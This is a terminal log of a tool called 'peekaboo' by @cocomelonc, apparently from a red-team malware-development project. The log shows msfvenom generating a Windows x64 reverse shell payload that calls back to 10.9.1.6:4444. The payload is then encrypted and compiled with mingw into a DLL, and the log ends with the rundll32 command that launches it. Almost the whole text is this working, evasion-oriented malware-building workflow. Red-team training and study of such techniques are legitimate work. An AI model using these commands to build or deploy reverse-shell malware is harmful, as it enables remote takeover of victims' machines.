 kali@kali ~/projects/peekaboo master ± python3 peekaboo.py -l 10.9.1.6 -p 4444
PEEKA-BOO
by @cocomelonc, many thanks to:
https://institute.sektor7.net/red-team-operator-malware-development-essentials
generate reverse shell payload...
msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.9.1.6 LPORT=4444 -f raw -o /tmp/hack.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 460 bytes
Saved as: /tmp/hack.bin
reverse shell payload successfully generated :)
read payload...
encrypt...
x86_64-w64-mingw32-g++ -shared -o peekaboo.dll peekaboo-enc.cpp -fpermissive >/dev/null 2>&1
successfully compiled :)
rundll32 .\peekaboo.dll, BMzUWjfJOsdaiCQzbTLM
kali@kali ~/projects/peekaboo master ±